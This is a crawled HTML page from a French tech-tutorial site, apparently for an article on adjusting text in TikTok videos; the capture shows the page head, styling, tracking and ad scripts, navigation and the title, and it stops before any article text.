

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/reseaux-sociaux/comment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage/
body_size: 15940
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ Comment adapter le texte d&#039;une vidéo TikTok pour un meilleur montage ?✔️</title>
<meta name="description" content="La première chose que vous devez faire est de télécharger votre vidéo sur l&#039;interface. Autrement dit, ouvrez votre compte tik tok et cliquez sur le symbole"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/reseaux-sociaux/comment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Comment adapter le texte d&#039;une vidéo TikTok pour un meilleur montage ?✔️" />
<meta property="og:description" content="La première chose que vous devez faire est de télécharger votre vidéo sur l&#039;interface. Autrement dit, ouvrez votre compte tik tok et cliquez sur le symbole" />
<meta property="og:url" content="https://zizasoft.com/reseaux-sociaux/comment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:tag" content="TikTok" />
<meta property="article:section" content="Réseaux Sociaux" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2022/04/ajustar-texto-tiktok-acomodar_5159.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2022/04/ajustar-texto-tiktok-acomodar_5159.jpg" />
<meta property="og:image:width" content="806" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Comment adapter le texte d&#039;une vidéo TikTok pour un meilleur montage ?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-04-30T22:05:37+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Comment adapter le texte d&#039;une vidéo TikTok pour un meilleur montage ?✔️" />
<meta name="twitter:description" content="La première chose que vous devez faire est de télécharger votre vidéo sur l&#039;interface. Autrement dit, ouvrez votre compte tik tok et cliquez sur le symbole" />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2022/04/ajustar-texto-tiktok-acomodar_5159.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2022/04/ajustar-texto-tiktok-acomodar_5159.jpg","url":"https://zizasoft.com/wp-content/uploads/2022/04/ajustar-texto-tiktok-acomodar_5159.jpg","width":"806","height":"600","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/reseaux-sociaux/comment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage/#webpage","url":"https://zizasoft.com/reseaux-sociaux/comment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage/","name":"\u25b7 Comment adapter le texte d&#039;une vid\u00e9o TikTok pour un meilleur montage ?\u2714\ufe0f","datePublished":"2022-04-30T22:05:37+00:00","dateModified":"2022-04-30T22:05:37+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2022/04/ajustar-texto-tiktok-acomodar_5159.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"@type":"NewsArticle","headline":"\u25b7 Comment adapter le texte d&#039;une vid\u00e9o TikTok pour un meilleur montage ?\u2714\ufe0f","datePublished":"2022-04-30T22:05:37+00:00","dateModified":"2022-04-30T22:05:37+00:00","articleSection":"R\u00e9seaux Sociaux","author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"publisher":{"@id":"https://zizasoft.com/#organization"},"description":"La premi\u00e8re chose que vous devez faire est de t\u00e9l\u00e9charger votre vid\u00e9o sur l&#039;interface. Autrement dit, ouvrez votre compte tik tok et cliquez sur le symbole","copyrightYear":"2022","copyrightHolder":{"@id":"https://zizasoft.com/#organization"},"name":"\u25b7 Comment adapter le texte d&#039;une vid\u00e9o TikTok pour un meilleur montage ?\u2714\ufe0f","@id":"https://zizasoft.com/reseaux-sociaux/comment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage/#richSnippet","isPartOf":{"@id":"https://zizasoft.com/reseaux-sociaux/comment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage/#webpage"},"image":{"@id":"https://zizasoft.com/wp-content/uploads/2022/04/ajustar-texto-tiktok-acomodar_5159.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/reseaux-sociaux/comment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Comment adapter le texte d&#039;une vidéo TikTok pour un meilleur montage ? Flux des commentaires" href="https://zizasoft.com/reseaux-sociaux/comment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Freseaux-sociaux%2Fcomment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Freseaux-sociaux%2Fcomment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=3799' />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/reseaux-sociaux/comment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage/"
	},
	"headline": "Comment adapter le texte dune vidéo TikTok pour un meilleur montage ?", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2022/04/ajustar-texto-tiktok-acomodar_5159.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2022-04-30 22:05",
	"dateModified": "2022-04-30 22:05"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
<body class="wp-singular postid-3799 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="item"><span itemprop="name">Réseaux Sociaux</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Comment adapter le texte d'une vidéo TikTok pour un meilleur montage ?</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Comment adapter le texte d'une vidéo TikTok pour un meilleur montage ?</h1>
		
				
		
		<div class="post-thumbnail"><img width="806" height="600" src="https://zizasoft.com/wp-content/uploads/2022/04/ajustar-texto-tiktok-acomodar_5159.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2022/04/ajustar-texto-tiktok-acomodar_5159.jpg 806w, https://zizasoft.com/wp-content/uploads/2022/04/ajustar-texto-tiktok-acomodar_5159-300x223.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/04/ajustar-texto-tiktok-acomodar_5159-768x572.jpg 768w" sizes="(max-width: 806px) 100vw, 806px" /></div>

		
		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
